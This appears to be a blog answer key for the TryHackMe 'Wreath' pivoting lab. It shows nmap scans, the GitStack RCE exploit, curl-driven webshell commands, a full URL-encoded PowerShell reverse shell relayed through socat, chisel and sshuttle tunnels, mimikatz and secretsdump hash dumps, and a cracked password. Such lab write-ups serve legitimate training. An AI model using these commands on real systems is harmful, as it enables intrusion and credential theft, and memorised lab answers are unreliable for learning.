Wreath - [THM]
![Cover Image for Wreath - [THM]](/assets/images/blog/Wreath/Wreath.png)

Table of Contents
Introduction
In this post I have stored every single flag you need in order to complete the network room Wreath.
If you want further detail about how to solve each task I encourage you to watch the DarkSec`s playlist.
Task 5 - [Webserver] Enumeration
How many of the first 15000 ports are open on the target?
kali@kali:~/Documents/THM/Wreath$ sudo nmap -sS -n -T5 -oN first.txt 10.200.86.200
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-10 18:24 EDT
Nmap scan report for 10.200.86.200
Host is up (0.049s latency).
Not shown: 995 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp open https
9090/tcp closed zeus-admin
10000/tcp open snet-sensor-mgmt
There are 4 ports.
What OS does Nmap think is running?
kali@kali:~/Documents/THM/Wreath$ sudo nmap -sC -sV -p22,80,443,10000,9090 -T5 -n -oN firstDepth.txt 10.200.86.200
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-10 18:25 EDT
Stats: 0:00:15 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.63% done; ETC: 18:26 (0:00:00 remaining)
Nmap scan report for 10.200.86.200
Host is up (0.048s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 3072 9c:1b:d4:b4:05:4d:88:99:ce:09:1f:c1:15:6a:d4:7e (RSA)
| 256 93:55:b4:d9:8b:70:ae:8e:95:0d:c2:b6:d2:03:89:a4 (ECDSA)
|_ 256 f0:61:5a:55:34:9b:b7:b8:3a:46:ca:7d:9f:dc:fa:12 (ED25519)
80/tcp open http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1c)
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1c
|_http-title: Did not follow redirect to https://thomaswreath.thm
443/tcp open ssl/http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1c)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1c
|_http-title: Thomas Wreath | Developer
| ssl-cert: Subject: commonName=thomaswreath.thm/organizationName=Thomas Wreath Development/stateOrProvinceName=East Riding Yorkshire/countryName=GB
| Not valid before: 2021-04-10T16:32:29
|_Not valid after: 2022-04-10T16:32:29
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
9090/tcp closed zeus-admin
10000/tcp open http MiniServ 1.890 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 44.38 seconds
As we can see in the nmap scan of the port 80 and 443 is Centos.
Open the IP in your browser -- what site does the server try to redirect you to?
Note: We need to add this host to the /etc/hosts file.
Read through the text on the page. What is Thomas' mobile phone number? +447821548812
Look back at your service scan results: what server version does Nmap detect as running here? MiniServ 1.890 (Webmin httpd)
What is the CVE number for this exploit? Looking in google "MiniServ 1.890 CVE" appears the CVE "CVE-2019-15107"
Task 6 - [Webserver] Explotation
Which user was the server running as? root
What is the root user's password hash?
The root hash is in /etc/shadow.
$6$i9vT8tk3SoXXxK2P$HDIAwho9FOdd4QCecIJKwAwwh8Hwl.BdsbMOUAd3X/chSCvrmpfy.5lrLgnRVNq6/6g0PxK9VqSdy47/qKXad1What is the full path to this file?
/root/.ssh/id_rsa
Task 8 - [Pivoting] High-level Overview
Which type of pivoting creates a channel through which information can be sent hidden inside another protocol?
Tunnelling: Creating a proxy type connection through a compromised machine in order to route all desired traffic into the targeted network. This could potentially also be tunnelled inside another protocol (e.g. SSH tunnelling)
Which Metasploit Framework Meterpreter command can be used to create a port forward? portfwd
Task 9 - [Pivoting] Enumeration
What is the absolute path to the file containing DNS entries on Linux?
/etc/resolv.conf
What is the absolute path to the hosts file on Windows?
C:\Windows\System32\drivers\etc\hosts
How could you see which IP addresses are active and allow ICMP echo requests on the 172.16.0.x/24 network using Bash?
for i in {1..255}; do (ping -c 1 172.16.0.${i} | grep "bytes from" &); doneTask 10 - [Pivoting] Proxychains & Foxyproxy
What line would you put in your proxychains config file to redirect through a socks4 proxy on 127.0.0.1:4242?
socks4 127.0.0.1:4242
What command would you use to telnet through a proxy to 172.16.0.100:23?
proxychain telnet 172.16.0.100:23
Which tool is more apt for proxying to a webapp: Proxychains (PC) or FoxyProxy (FP)?
"FP". FoxyProxy is very usefull in combination with burp.
Task 11 - [Pivoting] SSH Tunnelling / Port Forwarding
If you're connecting to an SSH server from your attacking machine to create a port forward, would this be a local (L) port forward or a remote (R) port forward?
Local. Because the listening port will be in our machine.
Which switch combination can be used to background an SSH port forward or tunnel?
-fN. The switchs -f backgrounds the shell immediately so that we have our own terminal back. The switch-N tells SSH that it doesn't need to execute any commands (only set up the connection).
It's a good idea to enter our own password on the remote machine to set up a reverse proxy, Aye or Nay? Nay. You are taking the risk of getting hacked.
What command would you use to create a pair of throwaway SSH keys for a reverse connection?
ssh-keygen
If you wanted to set up a reverse portforward from port 22 of a remote machine (172.16.0.100) to port 2222 of your local machine (172.16.0.200), using a keyfile called id_rsa and backgrounding the shell, what command would you use? (Assume your username is "kali")
ssh -R 2222:172.16.0.200:22 kali@172.16.0.100 -i id_rsa -fN
What command would you use to set up a forward proxy on port 8000 to user@target.thm, backgrounding the shell?
ssh -D 8000 user@target.thm
If you had SSH access to a server (172.16.0.50) with a webserver running internally on port 80 (i.e. only accessible to the server itself on 127.0.0.1:80), how would you forward it to port 8000 on your attacking machine? Assume the username is "user", and background the shell.
ssh -L 8000:127.0.0.1:80 user@172.16.0.50
Task 12 - [Pivoting] plink.exe
What tool can be used to convert OpenSSH keys into PuTTY style keys?
puttygen
Task 13 - [Pivoting] Socat
Which socat option allows you to reuse the same listening port for more than one connection?
reuseaddr
If your Attacking IP is 172.16.0.200, how would you relay a reverse shell to TCP port 443 on your Attacking Machine using a static copy of socat in the current directory? Use TCP port 8000 for the server listener, and do not background the process.
./socat tcp-l:8000 tcp:172.16.0.200:443
What command would you use to forward TCP port 2222 on a compromised server, to 172.16.0.100:22, using a static copy of socat in the current directory, and backgrounding the process (easy method)?
Task 14 - [Pivoting] Chisel
Use port 4242 for the listener and do not background the process.
./chisel server -p 4242 --reverse
What command would you use to connect back to this server with a SOCKS proxy from a compromised host, assuming your own IP is 172.16.0.200 and backgrounding the process?
./chisel client 172.16.0.200:4242 r:socks
How would you forward 172.16.0.100:3306 to your own port 33060 using a chisel remote port forward, assuming your own IP is 172.16.0.200 and the listening port is 1337? Background this process.
./chisel client 172.16.0.100:3306 R:33060:172.16.0.200 &
If you have a chisel server running on port 4444 of 172.16.0.5, how could you create a local portforward, opening port 8000 locally and linking to 172.16.0.10:80?
./chisel client 172.16.0.5:4444 8000:172.16.0.10:80
Task 15 - [Pivoting] Sshuttle
How would you use sshuttle to connect to 172.16.20.7, with a username of "pwned" and a subnet of 172.16.0.0/16
sshuttle -r pwned@172.16.20.7 172.16.0.0/24 &
What switch (and argument) would you use to tell sshuttle to use a keyfile called "priv_key" located in the current directory?
--ssh-cmd "ssh -i priv_key"
You are trying to use sshuttle to connect to 172.16.0.100. You want to forward the 172.16.0.x/24 range of IP addreses, but you are getting a Broken Pipe error. What switch (and argument) could you use to fix this error?
-x 172.16.0.100
Task 17 - Git Server Enumeration

Excluding the out of scope hosts, and the current host (.200), how many hosts were discovered active on the network?
[root@prod-serv tmp]# sudo ./nmap-Marmeus -sn 10.200.86.200/24 -oN Network.txt
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2021-04-11 23:12 BST
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for ip-10-200-86-1.eu-west-1.compute.internal (10.200.86.1)
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Host is up (-0.18s latency).
MAC Address: 02:1B:CD:06:03:85 (Unknown)
Nmap scan report for ip-10-200-86-100.eu-west-1.compute.internal (10.200.86.100)
Host is up (0.00017s latency).
MAC Address: 02:AD:75:A4:4E:FB (Unknown)
Nmap scan report for ip-10-200-86-150.eu-west-1.compute.internal (10.200.86.150)
Host is up (0.00045s latency).
MAC Address: 02:36:9B:04:64:51 (Unknown)
Nmap scan report for ip-10-200-86-250.eu-west-1.compute.internal (10.200.86.250)
Host is up (0.00048s latency).
MAC Address: 02:41:59:75:01:D5 (Unknown)
Nmap scan report for ip-10-200-86-200.eu-west-1.compute.internal (10.200.86.200)
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 4.83 seconds
Exluding the server (.200) and the OepnVPN server (.250), there are 2 machines.
In ascending order, what are the last octets of these host IPv4 addresses? (e.g. if the address was 172.16.0.80, submit the 80)
100,150
Scan the hosts -- which one does not return a status of "filtered" for every port (submit the last octet only)?
[root@prod-serv tmp]# sudo ./nmap-Marmeus -sS 10.200.86.150 -T5 -oN 150.txt
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2021-04-11 23:17 BST
Unable to find nmap-services! Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Warning: 10.200.86.150 giving up on port because retransmission cap hit (2).
Nmap scan report for ip-10-200-86-150.eu-west-1.compute.internal (10.200.86.150)
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Host is up (-0.023s latency).
Not shown: 6147 filtered ports
PORT STATE SERVICE
80/tcp open http
3389/tcp open ms-wbt-server
5985/tcp open wsman
MAC Address: 02:36:9B:04:64:51 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 17.48 seconds
The IP that does return somtheing is "150".
Let's assume that the other host is inaccessible from our current position in the network. Which TCP ports (in ascending order, comma separated) below port 15000, are open on the remaining target?
80,3389,5985
We cannot currently perform a service detection scan on the target without first setting up a proxy, so for the time being, let's assume that the services Nmap has identified based on their port number are accurate. (Please feel free to experiment with other scan types through a proxy after completing the pivoting section). Assuming that the service guesses made by Nmap are accurate, which of the found services is more likely to contain an exploitable vulnerability?
HTTP. Nowadays, most of the vulnerabilities discovered are from web services.
Task 18 - [Git Server] Pivoting
What is the name of the program running the service?
First we need to use sshuttle in order to get access to the internal network.
sshuttle -r root@10.200.86.200 --ssh-cmd "ssh -i FirstRoot.key" 10.200.86.200/24 -x 10.200.86.200
Then, using the web browser trying to access to the web server, we obtain an error, showing which folders are available.

The program is gistack.
Do these default credentials work (Aye/Nay)?
Trying to access to /registration/login/ shows a login form with defaults creds, which Nay work.
You will see that there are three publicly available exploits. There is one Python RCE exploit for version 2.3.10 of the service. What is the EDB ID number of this exploit?
kali@kali:~/Documents/THM/Wreath$ searchsploit gitstack 2.3.10
-----------------------------------------------------------------------
Exploit Title | Path
-----------------------------------------------------------------------
GitStack 2.3.10 - Remote Code Execution | php/webapps/43777.py
-----------------------------------------------------------------------
Shellcodes: No Results
The exploit id is 43777.
Task 19 - [Git server] Code Review
Look at the information at the top of the script. On what date was this exploit written?
kali@kali:~/Documents/THM/Wreath$ cat GitStackExploit.py
# Exploit: GitStack 2.3.10 Unauthenticated Remote Code Execution
# Date: 18.01.2018
Is the script written in Python2 or Python3?
As we can see in the exploit, prints are used like this:
print "[+] Get user list"
Hence, it has been writeen in Python2
Just to confirm that you have been paying attention to the script: What is the name of the cookie set in the POST request made on line 74 (line 73 if you didn't add the shebang) of the exploit?
r = requests.post("http://{}/rest/repository/".format(ip), cookies={'csrftoken' : csrf_token}, data={'name' : repository, 'csrfmiddlewaretoken' : csrf_toke n})
The cookie name is "csrftoken".
Task 20 - [Git server] Exploitation
First up, let's use some basic enumeration to get to grips with the webshell: What is the hostname for this target?
kali@kali:~/Documents/THM/Wreath$ curl -X POST http://10.200.86.150/web/exploit.php -d "a=hostname"
"git-serv"
What operating system is this target?
kali@kali:~/Documents/THM/Wreath$ curl -X POST http://10.200.86.150/web/exploit.php -d "a=systeminfo"
"
Host Name: GIT-SERV
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00429-70000-00000-AA368
Original Install Date: 08/11/2020, 13:19:49
System Boot Time: 12/04/2021, 07:33:23
System Manufacturer: Xen
System Model: HVM domU
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 63 Stepping 2 GenuineIntel ~2400 Mhz
BIOS Version: Xen 4.2.amazon, 24/08/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-gb;English (United Kingdom)
Input Locale: en-gb;English (United Kingdom)
Time Zone: (UTC+00:00) Dublin, Edinburgh, Lisbon, London
Total Physical Memory: 2,048 MB
Available Physical Memory: 1,352 MB
Virtual Memory: Max Size: 2,432 MB
Virtual Memory: Available: 1,841 MB
Virtual Memory: In Use: 591 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): 5 Hotfix(s) Installed.
[01]: KB4580422
[02]: KB4512577
[03]: KB4580325
[04]: KB4587735
[05]: KB4592440
Network Card(s): 1 NIC(s) Installed.
[01]: AWS PV Network Device
Connection Name: Ethernet
DHCP Enabled: Yes
DHCP Server: 10.200.86.1
IP address(es)
[01]: 10.200.86.150
[02]: fe80::adcb:215a:130f:782c
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
"
The operative system is Windows.
What user is the server running as?
kali@kali:~/Documents/THM/Wreath$ curl -X POST http://10.200.86.150/web/exploit.php -d "a=whoami"
"nt authority\system"
The user is "nt authority\system".
This will send three ICMP ping packets back to you. How many make it to the waiting listener?
kali@kali:~/Documents/THM/Wreath$ curl -X POST http://10.200.86.150/web/exploit.php -d "a=ping -n 3 10.50.87.60"
"
Pinging 10.50.87.60 with 32 bytes of data:
Request timed out.
Request timed out.
Request timed out.
Ping statistics for 10.50.87.60:
Packets: Sent = 3, Received = 0, Lost = 3 (100% loss),
"
0 packets.
Pick a method (cURL, BurpSuite, or any others) and get a shell!
- Create a firewall rule in order to open a port.
[root@prod-serv tmp]firewall-cmd --zone=public --add-port 44444/tcp
success
- Upload socat to the CentOs machine.
kali@kali:$ scp -i FirstRoot.key ./socat root@10.200.86.200:/tmp/socat-Marmeus
- Execute socat.
[root@prod-serv tmp]# ./socat-Marmeus tcp-l:44444 tcp:10.50.87.60:4444
- Put a listener port in the attacking machine.
nc -nlvp 4444
- Create a reverse shell with powershell through the socat port.
kali@kali:~/Documents/THM/Wreath$ curl -X POST http://10.200.86.150/web/exploit.php -d "a=powershell.exe%20-c%20%22%24client%20%3D%20New-Object%20System.Net.Sockets.TCPClient(%2710.200.86.200%27%2C44444)%3B%24stream%20%3D%20%24client.GetStream()%3B%5Bbyte%5B%5D%5D%24bytes%20%3D%200..65535%7C%25%7B0%7D%3Bwhile((%24i%20%3D%20%24stream.Read(%24bytes%2C%200%2C%20%24bytes.Length))%20-ne%200)%7B%3B%24data%20%3D%20(New-Object%20-TypeName%20System.Text.ASCIIEncoding).GetString(%24bytes%2C0%2C%20%24i)%3B%24sendback%20%3D%20(iex%20%24data%202%3E%261%20%7C%20Out-String%20)%3B%24sendback2%20%3D%20%24sendback%20%2B%20%27PS%20%27%20%2B%20(pwd).Path%20%2B%20%27%3E%20%27%3B%24sendbyte%20%3D%20(%5Btext.encoding%5D%3A%3AASCII).GetBytes(%24sendback2)%3B%24stream.Write(%24sendbyte%2C0%2C%24sendbyte.Length)%3B%24stream.Flush()%7D%3B%24client.Close()%22"Task 21 - [Git Server] Stabilisation & Post Exploitation
What is the Administrator password hash?
mimikatz # lsadump::sam
Domain : GIT-SERV
SysKey : 0841f6354f4b96d21b99345d07b66571
Local SID : S-1-5-21-3335744492-1614955177-2693036043
SAMKey : f4a3c96f8149df966517ec3554632cf4
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 37db630168e5f82aafa8461e05c6bbd1
The Administrator hash is 37db630168e5f82aafa8461e05c6bbd1
What is the NTLM password hash for the user "Thomas"?
RID : 000003e9 (1001)
User : Thomas
Hash NTLM: 02d90eda8f6b6b06c32d5f207831101f
The NTLM hash for Thoma is 02d90eda8f6b6b06c32d5f207831101f
What is Thomas' password?
Using CrackStation, the password por thomas is i<3ruby.
Task 24 - [Command and Control] Empire: Overview
Can we get an agent back from the git server directly (Aye/Nay)?
Nay. Because it owns another network, so we need to pivote.
Task 27 - [Command and Control] Empire: Agents
Using the help command for guidance: in Empire CLI, how would we run the whoami command inside an agent?
shell whoami
Task 32 - [Personal PC] Enumeration
Scan the top 50 ports of the last IP address you found in Task 17. Which ports are open (lowest to highest, separated by commas)?
Using the IP of the last machine as target, the result is the following.
*Evil-WinRM* PS C:\Users\Administrator\Documents> Invoke-Portscan -Hosts 10.200.86.100 -TopPorts 50
Hostname : 10.200.86.100
alive : True
openPorts : {80, 3389}
closedPorts : {}
filteredPorts : {445, 79, 88, 2049...}
finishTime : 4/12/2021 1:48:00 PM
The answer is "80,3389".
Task 33 - Personal PC Pivoting
Access the website in your web browser (using FoxyProxy if you used the recommended forward proxy, or directly if you used a port forward). Using the Wappalyzer browser extension (Firefox | Chrome) or an alternative method, identify the server-side Programming language (including the version number) used on the website.
- Upload and execute chisel server
*Evil-WinRM* PS C:\Users\Administrator\Documents> netsh advfirewall firewall add rule name="Chisel-Marmeus" dir=in action=allow protocol=tcp localport=44444
Ok.
*Evil-WinRM* PS C:\Users\Administrator\Documents> upload tools/Pivoting/Windows/chisel_1.7.3_windows_amd64 C:\Windows\temp\chisel.exe
Info: Uploading tools/Pivoting/Windows/chisel_1.7.3_windows_amd64 to C:\Windows\temp\chisel.exe
Data: 11758248 bytes of 11758248 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd C:\Windows\temp
*Evil-WinRM* PS C:\Windows\temp> .\chisel.exe server -p 44444 --socks5
chisel.exe : 2021/04/12 14:05:02 server: Fingerprint tbkknW/xKYAT1z7WopX1/1pDK7koRWEKseg0zM65xZk=
+ CategoryInfo : NotSpecified: (2021/04/12 14:0...WEKseg0zM65xZk=:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
2021/04/12 14:05:02 server: Listening on http://0.0.0.0:44444
- Executing chisel client
kali@kali:~/Documents/THM/Wreath/tools/Pivoting/Windows$ chisel client 10.200.86.150:44444 44444:socks
2021/04/12 09:08:00 client: Connecting to ws://10.200.86.100:44444
2021/04/12 09:08:00 client: tun: proxy#127.0.0.1:4444=>socks: Listening
- Configure FoxyProxy

- Access to the WebPage

The Programming language and version is "PHP 7.4.11".
Task 34 - [Personal PC] The Wonders of Git
Use your WinRM access to look around the Git Server. What is the absolute path to the Website.git directory?
C:\GitStack\repositories\Website.git
Task 35 - [Personal PC] Website Code Analysis
What does Thomas have to phone Mrs Walker about?
kali@kali:/Website/2-345ac8b236064b431fa43f53d91c98c4834ef8f3$ vim ./resources/index.php
[...]
<!-- ToDo:
- Finish the styling: it looks awful
- Get Ruby more food. Greedy animal is going through it too fast
- Upgrade the filter on this page. Can't rely on basic auth for everything
- Phone Mrs Walker about the neighbourhood watch meetings
-->
[...]
The answer is "neighbourhood watch meetings".
Aside from the filter, what protection method is likely to be in place to prevent people from accessing this page?
From the output of the previous questiong, the answer is "basic auth".
Which extensions are accepted (comma separated, no spaces or quotes)?
kali@kali:/Website/2-345ac8b236064b431fa43f53d91c98c4834ef8f3$ vim ./resources/index.php
<?php
if(isset($_POST["upload"]) && is_uploaded_file($_FILES["file"]["tmp_name"])){
$target = "uploads/".basename($_FILES["file"]["name"]);
$goodExts = ["jpg", "jpeg", "png", "gif"];
if(file_exists($target)){
header("location: ./?msg=Exists");
die();
[...]
The accepted extensions are "jpg, jpeg,png,gif".
Task 37 - [AV Evasion] Introduction
Which category of evasion covers uploading a file to the storage on the target before executing it?
On-Disk evasion
What does AMSI stand for?
Anti-Malware Scan Interface
Which category of evasion does AMSI affect
In-Memory evasion
Task 38 - [AV Evasion] AV Detection Methods
What other name can be used for Dynamic/Heuristic detection methods?
Behavioural
If AV software splits a program into small chunks and hashes them, checking the results against a database, is this a static or dynamic analysis method?
Static
When dynamically analysing a suspicious file using a line-by-line analysis of the program, what would antivirus software check against to see if the behaviour is malicious?
Pre-defined rules
What could be added to a file to ensure that only a user can open it (preventing AV from executing the payload)?
Password
Task 39 - [AV Evasion] PHP Payload Obfuscation
What is the Host Name of the target?
Once uploaded the new image, then we access the following url, obtaining the operative system information.
http://10.200.86.100/resources/uploads/v2.jpg.php?wreath=systeminfo
Host Name: WREATH-PC
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00429-70000-00000-AA411
Original Install Date: 08/11/2020, 14:55:50
System Boot Time: 12/04/2021, 14:51:58
System Manufacturer: Xen
System Model: HVM domU
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 63 Stepping 2 GenuineIntel ~2394 Mhz
BIOS Version: Xen 4.2.amazon, 24/08/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-gb;English (United Kingdom)
Input Locale: en-gb;English (United Kingdom)
Time Zone: (UTC+00:00) Dublin, Edinburgh, Lisbon, London
Total Physical Memory: 2,048 MB
Available Physical Memory: 1,369 MB
Virtual Memory: Max Size: 2,432 MB
Virtual Memory: Available: 1,815 MB
Virtual Memory: In Use: 617 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): 5 Hotfix(s) Installed.
[01]: KB4580422
[02]: KB4512577
[03]: KB4580325
[04]: KB4587735
[05]: KB4592440
Network Card(s): 1 NIC(s) Installed.
[01]: AWS PV Network Device
Connection Name: Ethernet
DHCP Enabled: Yes
DHCP Server: 10.200.86.1
IP address(es)
[01]: 10.200.86.100
[02]: fe80::b1e7:ce3b:c3c4:a547
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
The Host Name is "WREATH-PC".
What is our current username (include the domain in this)?
With the following url we can retrieve the username.
http://10.200.86.100/resources/uploads/v2.jpg.php?wreath=whoami
wreath-pc\thomasTask 40 - [AV Evasion Compiling] Netcat & Reverse Shell!
What output do you get when running the command: certutil.exe?
We can retrieve the output by executing the certutil.exe in our php RCE at http://10.200.86.100/resources/uploads/v2.jpg.php?wreath=certutil.exe
CertUtil: -dump command completed successfully.
Task 41 - [AV Evasion] Enumeration
[Research] One of the privileges on this list is very famous for being used in the PrintSpoofer and Potato series of privilege escalation exploits -- which privilege is this?
PS C:\xampp\htdocs\resources\uploads> whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Between all of the privileges the one used in Hot Potato is "SeImpersonatePrivilege".
There should be a bunch of results returned here. Read through them, paying particular attention to the PathName column. Notice that one of the paths does not have quotation marks around it. What is the Name (second column from the left) of this service?
PS C:\xampp\htdocs\resources\uploads> wmic service get name,displayname,pathname,startmode | findstr /v /i "C:\Windows"
[...]
System Explorer Service SystemExplorerHelpService C:\Program Files (x86)\System Explorer\System Explorer\service\SystemExplorerService64.exe Auto
[...]
The Name is "SystemExplorerHelpService".
Is the service running as the local system account (Aye/Nay)?
C:\xampp\htdocs\resources\uploads>sc qc SystemExplorerHelpService
sc qc SystemExplorerHelpService
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: SystemExplorerHelpService
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 0 IGNORE
BINARY_PATH_NAME : C:\Program Files (x86)\System Explorer\System Explorer\service\SystemExplorerService64.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : System Explorer Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
Looking at "SERVICE_START_NAME" we can see that is being run as LocalSystem. Aye
Task 43 - [Exfiltration] Exfiltration Techniques & Post Exploitation
Is FTP a good protocol to use when exfiltrating data in a modern network (Aye/Nay)?
Nay. Because data is not encripted IDS could detected.
For what reason is HTTPS preferred over HTTP during exfiltration?
Encryption.
What is the Administrator NT hash for this target?
kali@kali:/media/sf_2_MisPostsBlog/THM/Wreath$ secretsdump.py -sam sam.bak -system system.bak LOCAL
Impacket v0.9.23.dev1+20210315.121412.a16198c3 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0xfce6f31c003e4157e8cb1bc59f4720e6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a05c3c807ceeb48c47252568da284cd2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:06e57bdd6824566d79f127fa0de844e2:::
Thomas:1000:aad3b435b51404eeaad3b435b51404ee:02d90eda8f6b6b06c32d5f207831101f:::
[*] Cleaning up...
The NT hash is "a05c3c807ceeb48c47252568da284cd2".